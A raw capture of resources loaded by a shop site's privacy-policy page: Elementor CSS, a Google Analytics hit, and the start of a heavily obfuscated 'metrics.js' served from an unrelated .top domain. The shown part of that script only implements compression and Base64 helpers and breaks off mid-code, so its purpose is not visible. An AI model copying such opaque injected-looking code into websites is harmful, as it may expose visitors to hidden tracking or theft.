0px;padding:0px 0px 16px 8px;}.elementor-68 .elementor-element.elementor-element-35c10c19{text-align:left;}.elementor-68 .elementor-element.elementor-element-35c10c19 img{width:213px;}.elementor-68 .elementor-element.elementor-element-63ec5c68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-68 .elementor-element.elementor-element-4938f198 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-item > a{font-size:13px;}.elementor-68 .elementor-element.elementor-element-22d099eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 > .elementor-widget-container{padding:0px 0px 0px 12px;}.elementor-68 .elementor-element.elementor-element-5c40c4b9{--icon-size:14px;}.elementor-68 .elementor-element.elementor-element-47584275 img{width:120px;}.elementor-68 .elementor-element.elementor-element-27063740 > .elementor-container{max-width:1126px;}.elementor-68 .elementor-element.elementor-element-27063740{padding:5px 20px 5px 0px;}.elementor-68 .elementor-element.elementor-element-1ac0e6ab{text-align:center;}}@media(max-width:767px){.elementor-68 .elementor-element.elementor-element-22d85e4e{padding:35px 20px 35px 20px;}.elementor-68 .elementor-element.elementor-element-526dda20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-35c10c19 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-35c10c19{text-align:center;}.elementor-68 .elementor-element.elementor-element-35c10c19 img{width:270px;}.elementor-68 .elementor-element.elementor-element-63ec5c68{width:100%;}.elementor-68 .elementor-element.elementor-element-63ec5c68 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-4938f198{text-align:center;}.elementor-68 .elementor-element.elementor-element-4938f198 .elementor-heading-title{font-size:21px;}.elementor-68 .elementor-element.elementor-element-5d627ba4 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-68 .elementor-element.elementor-element-5d627ba4 .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-68 .elementor-element.elementor-element-29c8d56f{width:100%;}.elementor-68 .elementor-element.elementor-element-29c8d56f > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-7cb650be{text-align:center;}.elementor-68 .elementor-element.elementor-element-7cb650be .elementor-heading-title{font-size:21px;}.elementor-68 .elementor-element.elementor-element-754554a5 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-item > a{font-size:16px;}.elementor-68 .elementor-element.elementor-element-22d099eb{width:100%;}.elementor-68 .elementor-element.elementor-element-22d099eb > .elementor-element-populated{padding:23px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 .elementor-widget-container{text-align:center;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 > .elementor-widget-container{padding:17px 0px 28px 0px;}.elementor-68 .elementor-element.elementor-element-5c40c4b9{--icon-size:25px;--grid-column-gap:20px;}.elementor-68 .elementor-element.elementor-element-47584275 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-47584275{text-align:center;}.elementor-68 .elementor-element.elementor-element-47584275 img{width:218px;}.elementor-68 .elementor-element.elementor-element-27063740{padding:10px 20px 10px 20px;}.elementor-68 .elementor-element.elementor-element-7ff31cdc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-1ac0e6ab{text-align:center;}.elementor-68 .elementor-element.elementor-element-1ac0e6ab .elementor-heading-title{line-height:1.6em;}}@media(min-width:768px){.elementor-68 .elementor-element.elementor-element-526dda20{width:25%;}.elementor-68 .elementor-element.elementor-element-63ec5c68{width:25%;}.elementor-68 .elementor-element.elementor-element-29c8d56f{width:25%;}.elementor-68 .elementor-element.elementor-element-22d099eb{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-68 .elementor-element.elementor-element-526dda20{width:100%;}.elementor-68 .elementor-element.elementor-element-63ec5c68{width:33%;}.elementor-68 .elementor-element.elementor-element-29c8d56f{width:33%;}.elementor-68 .elementor-element.elementor-element-22d099eb{width:33%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://repackedwax.com/wp-content/uploads/elementor/css/post-24231.css?ver=1761848185
body_size: 1152
content:
.elementor-24231 .elementor-element.elementor-element-e276ba1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-24231 .elementor-element.elementor-element-e276ba1:not(.elementor-motion-effects-element-type-background), .elementor-24231 .elementor-element.elementor-element-e276ba1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2FA704;}.elementor-24231 .elementor-element.elementor-element-e276ba1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 36px 36px 36px;}.elementor-24231 .elementor-element.elementor-element-e276ba1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24231 .elementor-element.elementor-element-5ff65c87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-24231 .elementor-element.elementor-element-5ff65c87 > .elementor-element-populated{padding:0px 34px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24231 .elementor-element.elementor-element-b4d7291 > .elementor-widget-container{background-color:#2FA704;margin:-16px 0px 30px 0px;}.elementor-24231 .elementor-element.elementor-element-b4d7291{text-align:left;}.elementor-24231 .elementor-element.elementor-element-b4d7291 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:90px;font-weight:normal;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1em;color:#FFFFFF;}.elementor-24231 .elementor-element.elementor-element-5ab58e2a{text-align:left;}.elementor-24231 .elementor-element.elementor-element-5ab58e2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:23px;letter-spacing:0px;color:#FFFFFF;}.elementor-24231 .elementor-element.elementor-element-4d6ac181:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24231 .elementor-element.elementor-element-4d6ac181 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://repackedwax.com/wp-content/uploads/2022/10/original-11-scaled.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-24231 .elementor-element.elementor-element-4d6ac181 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-24231 .elementor-element.elementor-element-4d6ac181 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24231 .elementor-element.elementor-element-4d6ac181 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-24231 .elementor-element.elementor-element-5c644cbd{width:auto;max-width:auto;top:-75px;}body:not(.rtl) .elementor-24231 .elementor-element.elementor-element-5c644cbd{right:-41px;}body.rtl .elementor-24231 .elementor-element.elementor-element-5c644cbd{left:-41px;}.elementor-24231 .elementor-element.elementor-element-5c644cbd .elementor-icon-wrapper{text-align:right;}.elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-stacked .elementor-icon{background-color:#7C7C7C;}.elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-framed .elementor-icon, .elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-default .elementor-icon{color:#7C7C7C;border-color:#7C7C7C;}.elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-framed .elementor-icon, .elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-default .elementor-icon svg{fill:#7C7C7C;}.elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-stacked .elementor-icon:hover{background-color:#B2A8BC;}.elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-framed .elementor-icon:hover, .elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-default .elementor-icon:hover{color:#B2A8BC;border-color:#B2A8BC;}.elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-framed .elementor-icon:hover, .elementor-24231 .elementor-element.elementor-element-5c644cbd.elementor-view-default .elementor-icon:hover svg{fill:#B2A8BC;}.elementor-24231 .elementor-element.elementor-element-5c644cbd .elementor-icon{font-size:18px;}.elementor-24231 .elementor-element.elementor-element-5c644cbd .elementor-icon svg{height:18px;}.elementor-24231 .elementor-element.elementor-element-b0f32ed{--spacer-size:50px;}#elementor-popup-modal-24231 .dialog-widget-content{animation-duration:1s;margin:0px 0px 0px 0px;}#elementor-popup-modal-24231{background-color:rgba(255, 255, 255, 0.7);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-24231 .dialog-message{width:945px;height:auto;padding:0% 3% 0% 3%;}#elementor-popup-modal-24231 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-24231 .elementor-element.elementor-element-b4d7291 > .elementor-widget-container{margin:-10px 0px 30px 0px;}.elementor-24231 .elementor-element.elementor-element-b4d7291 .elementor-heading-title{font-size:62px;}.elementor-24231 .elementor-element.elementor-element-5ab58e2a .elementor-heading-title{font-size:18px;}.elementor-24231 .elementor-element.elementor-element-5c644cbd .elementor-icon{font-size:18px;}.elementor-24231 .elementor-element.elementor-element-5c644cbd .elementor-icon svg{height:18px;}#elementor-popup-modal-24231 .dialog-message{width:95vw;padding:5% 5% 5% 5%;}}@media(min-width:768px){.elementor-24231 .elementor-element.elementor-element-5ff65c87{width:61.538%;}.elementor-24231 .elementor-element.elementor-element-4d6ac181{width:37.794%;}}@media(max-width:767px){.elementor-24231 .elementor-element.elementor-element-5ff65c87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24231 .elementor-element.elementor-element-b4d7291 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-24231 .elementor-element.elementor-element-b4d7291{text-align:center;}.elementor-24231 .elementor-element.elementor-element-b4d7291 .elementor-heading-title{font-size:9vw;}.elementor-24231 .elementor-element.elementor-element-5ab58e2a{text-align:left;}.elementor-24231 .elementor-element.elementor-element-5ab58e2a .elementor-heading-title{font-size:16px;}.elementor-24231 .elementor-element.elementor-element-4d6ac181:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24231 .elementor-element.elementor-element-4d6ac181 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;}body:not(.rtl) .elementor-24231 .elementor-element.elementor-element-5c644cbd{right:-22px;}body.rtl .elementor-24231 .elementor-element.elementor-element-5c644cbd{left:-22px;}.elementor-24231 .elementor-element.elementor-element-5c644cbd{top:-22px;}.elementor-24231 .elementor-element.elementor-element-5c644cbd .elementor-icon{font-size:15px;}.elementor-24231 .elementor-element.elementor-element-5c644cbd .elementor-icon svg{height:15px;}.elementor-24231 .elementor-element.elementor-element-b0f32ed{--spacer-size:30vh;}#elementor-popup-modal-24231 .dialog-message{width:88vw;padding:3% 3% 3% 3%;}#elementor-popup-modal-24231{align-items:flex-start;}#elementor-popup-modal-24231 .dialog-widget-content{margin:0% 0% 0% 0%;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=681739948&t=pageview&_s=1&dl=https%3A%2F%2Frepackedwax.com%2Fprivacy-policy%2F&ul=en-us%40posix&dt=Privacy%20Policy%20-%20Repacked%20Wax&sr=1280x720&vp=1280x720&_u=YEBAAUABAAAAACAAI~&jid=730746771&gjid=662513224&cid=976830362.1768985034&tid=UA-21348794-14&_gid=1155135660.1768985034&_r=1&_slc=1&z=1670232764
body_size: -450
content:
2,cG-5D38FNYRT1

--- FILE ---
content_type: application/javascript
request_url: https://pixelkanion.top/repackedwax/metrics.js?v=1
body_size: 114632
content:
Function("s1Efxcy","var KUg6x7,GcHjSDF,cnEmqtf,vC0ntC,WxQ4zNR,VFgRLnv,fHKktC,GxFRWV,nVAJBE,XI8BYp,ZmPeRX,reHwc5,K4TTsP,rjFu3SV;const bI712K=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x0,\"\\x61\",0x1,0x3,null,0x20,0x2,0x100,0x6,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",0xe8,0x5d,\"\\u0065\",0xc5,0x3c,0x72,0x7,0xa1,0xff,0xd,0xe,0xf,0x58,0x5b,0x2d1,0x80,void 0x0,0x5f,0xdd,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2d7,0x12,0x2cd,0xa6,\"\\x62\",0xd8,0x24,0x9,\"\\x67\",0x1fff,\"\\u0064\",0x5,\"\\u0063\",0x67,0x68,0x40,0xe5,0x1c,0x83,0xb4,0x69,0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,0x71,0xa9,0xf8,\"\\u0068\",\"\\u0069\",\"\\u0066\",0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,\"\\x6e\\x74\",0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa2,0xa3,0xa4,0xa5,0xa7,0xa8,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,\"\\u0079\",0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd9,0x16,0x3a,0xda,0xdb,\"\\x6a\",0xdc,0xde,0xe0,0xe1,0xe2,0xe3,0xe4,0xe6,0xe7,0xe9,0x43,0xea,0xf4,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf5,0x30,0xf6,\"\\x36\",0xf7,0xf9,0xfa,0xfb,0xfc,\"\\u0073\",0xfd,0xfe,0x101,0x102,0x13,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,\"\\u006d\",0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,\"\\x7a\",0x116,0x117,0x118,0x119,0x11a,\"\\u0078\",0x11b,0x11c,0x11d,\"\\u0045\",0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,\"\\x6f\\x6e\",0x128,0x129,0x12a,0x12b,0x12c,\"\\u0031\",0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x4e,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x15,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0xb,0x1d,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x50,0x27,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,\"\\x47\",0x15d,0x15e,0x15f,0x160,\"\\x72\",0x161,0x162,0x31,0x163,!0x0,0x64,0x164,0x1e,0x165,\"\\x6f\",0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,\"\\u0063\\u0061\",0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0xa,0x3ff,0x10000,0xd800,0xdc00,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x25,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x53,0x59,0x1ca,0x1cb,0x1cc,!0x1,0x49,0x1b,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,\"\\x49\\x64\",0x1e2,0x22,0x11,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x46,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x41,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,\"\\x51\",0x19,0x1fe,0x1ff,0x200,0x201,0x54,0x202,0x203,0x204,0x44,0x205,0x26,0x206,0x5c,0xdbff,0xfc00,0xffff,0xdfff,0x35,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0x4c,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,0x2f,0x216,0x217,0x218,0x800,0x3e,0x17,0x219,0x21a,0x21b,0x21c,0x10ffff,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,\"\\x6e\",0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x65,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,\"\\x70\",0x23a,0x23b,0x23c,0x23d,\"\\x29\",0x23e,0x23f,0x240,0x241,0x242,0x243,0x48,0x34,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x14,0x250,0x251,0x252,\"\\u0050\",0x253,0x254,0x255,0x256,0x257,0x18,0x258,0x259,\"\\u003d\",0x25a,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,\"\\u005c\\u0044\",0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x3d,0x26f,0x270,0x271,0x56,0x272,0x273,0x5a,0x274,0x275,0x276,0x277,\"\\x20\",0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,0x290,0x291,0x292,0x21,0x63,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x3e8,0x2a3,0x2a4,\"\\x3b\",0x2a5,\"\\x2f\",0x2a6,0x2a7,0x2a8,0x47,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,\"\\u0074\\u0079\",0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2ce,0x2cf,0x2d0,0x2d2,0x2d3,0x2d4,0x2d5,0x2d6,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2e3,0x2e4,0x2e6,0x29,0x2eb,0x2e9,0x2ed,0x52,0x2f6,0x2f7,0x2f8,0x2f9,0x2fa,0x300,0x303,0x305,\"\\u0044\",0x31c,\"\\x2e\\x73\",0x324,0x329,0x32a,0x32b,0x331,\"\\u006c\\u0079\",0x32d,0x32e,0x330,0x7d0,0x320,0x321,0x325,0x326,0x337,0x336,0x339,0x322,0x338];GQeedqr(tGM1eJF(L7XerY,bI712K[0x4]),tGM1eJF(OLIG7jl),tGM1eJF(yRjPsl),tGM1eJF(tMAria));function tGM1eJF(GcHjSDF,cnEmqtf=bI712K[0x3]){Object.defineProperty(GcHjSDF,bI712K[0x0],{value:cnEmqtf,configurable:bI712K[0x1b9]});return GcHjSDF}GQeedqr(KUg6x7=function(...GcHjSDF){GcHjSDF[bI712K[0x0]]=bI712K[0x1];var cnEmqtf=String.fromCharCode,vC0ntC=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",WxQ4zNR=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",VFgRLnv={};function fHKktC(GcHjSDF,fHKktC){if(!VFgRLnv[GcHjSDF]){var GxFRWV;VFgRLnv[GcHjSDF]={};for(GxFRWV=bI712K[0x1];GxFRWV<GcHjSDF.length;GxFRWV++)VFgRLnv[GcHjSDF][GcHjSDF.charAt(GxFRWV)]=GxFRWV}return VFgRLnv[GcHjSDF][fHKktC]}GcHjSDF[bI712K[0x2]]={compressToBase64:function(WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GxFRWV,nVAJBE,XI8BYp,ZmPeRX={gv4JQv:{}}){while(fHKktC+GxFRWV+nVAJBE+XI8BYp!==0x17)with(ZmPeRX.FT6Khe||ZmPeRX)switch(fHKktC+GxFRWV+nVAJBE+XI8BYp){case-0x53:GQeedqr(ZmPeRX.gv4JQv.j32Rg4S=-0xd8,ZmPeRX.FT6Khe=ZmPeRX.PVy8Zy,fHKktC+=-0x50,GxFRWV+=-0x101,nVAJBE+=0x1f4,XI8BYp+=-0x5e);break;case XI8BYp-0x135:GQeedqr(ZmPeRX.gv4JQv.j32Rg4S=-0xb6,ZmPeRX.FT6Khe=ZmPeRX.uxE_MQ,fHKktC+=-0x69,GxFRWV+=0xe3,nVAJBE+=0x13b,XI8BYp+=-0x298);break;case fHKktC- -0xc3:ZmPeRX.gv4JQv.j32Rg4S=-0x9;if(bI712K[GxFRWV+-0xec]==WxQ4zNR)return VFgRLnv=!0x0,\"\";gv4JQv.kEG2NwC=GcHjSDF[bI712K[nVAJBE+-0x5e]]._compress(WxQ4zNR,bI712K[GxFRWV+-0xe8],tGM1eJF(function(...fHKktC){fHKktC[bI712K[0x0]]=bI712K[0x3];return vC0ntC.charAt(fHKktC[bI712K[0x1]])}));switch(gv4JQv.kEG2NwC.length%bI712K[0xc]){default:case bI712K[nVAJBE+-0x5f]:return VFgRLnv=!0x0,gv4JQv.kEG2NwC;case bI712K[0x3]:return VFgRLnv=!0x0,gv4JQv.kEG2NwC+\"\\u003d\\u003d\\u003d\";case bI712K[0x7]:return VFgRLnv=!0x0,gv4JQv.kEG2NwC+\"\\x3d\\x3d\";case bI712K[0x4]:return VFgRLnv=!0x0,gv4JQv.kEG2NwC+bI712K[0x26c]}GQeedqr(fHKktC+=0x15e,GxFRWV+=-0x60,nVAJBE+=-0xe9,XI8BYp+=0x10);break;case 0x28:case-0x47:GQeedqr(ZmPeRX.FT6Khe=ZmPeRX.X8xxXp,fHKktC+=-0x50,GxFRWV+=0x1a7,nVAJBE+=0x1f4,XI8BYp+=-0x381);break;default:case 0xbf:GQeedqr(ZmPeRX.FT6Khe=ZmPeRX.Dx1IDM,fHKktC+=-0x50,GxFRWV+=0x1a7,nVAJBE+=0x1f4,XI8BYp+=-0x347);break;case GxFRWV-0x115:GQeedqr(ZmPeRX.FT6Khe=ZmPeRX._clhY8,fHKktC+=-0x22,nVAJBE+=0x10b,XI8BYp+=-0x4e);break;case 0x47:case fHKktC-0xd6:GQeedqr(ZmPeRX.FT6Khe=ZmPeRX.sXoafl2,fHKktC+=-0xf6,GxFRWV+=0xe3,nVAJBE+=0x1f4,XI8BYp+=-0x13e);break}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(-0xd1,0xf1,0x60,-0x8e).next().value);if(VFgRLnv){return fHKktC}},decompressFromBase64:function(WxQ4zNR){return bI712K[0x5]==WxQ4zNR?\"\":\"\"==WxQ4zNR?bI712K[0x5]:GcHjSDF[bI712K[0x2]]._decompress(WxQ4zNR.length,bI712K[0x6],tGM1eJF(function(...GcHjSDF){GcHjSDF[bI712K[0x0]]=bI712K[0x3];return fHKktC(vC0ntC,WxQ4zNR.charAt(GcHjSDF[bI712K[0x1]]))}))},compressToUTF16:function(WxQ4zNR){return bI712K[0x5]==WxQ4zNR?\"\":GcHjSDF[bI712K[0x2]]._compress(WxQ4zNR,bI712K[0x1a],function(GcHjSDF){return cnEmqtf(GcHjSDF+bI712K[0x6])})+bI712K[0x28f]},decompressFromUTF16:tGM1eJF(function(...cnEmqtf){cnEmqtf[bI712K[0x0]]=bI712K[0x3];return bI712K[0x5]==cnEmqtf[bI712K[0x1]]?\"\":\"\"==cnEmqtf[bI712K[0x1]]?bI712K[0x5]:GcHjSDF[bI712K[0x2]]._decompress(cnEmqtf[bI712K[0x1]].length,0x4000,tGM1eJF(function(...GcHjSDF){GcHjSDF[bI712K[0x0]]=bI712K[0x3];return cnEmqtf[bI712K[0x1]].charCodeAt(GcHjSDF[bI712K[0x1]])-bI712K[0x6]}))}),compressToUint8Array:tGM1eJF(function(...cnEmqtf){cnEmqtf[bI712K[0x0]]=bI712K[0x3];for(var GxFRWV=GcHjSDF[bI712K[0x2]].compress(cnEmqtf[bI712K[0x1]]),nVAJBE=new 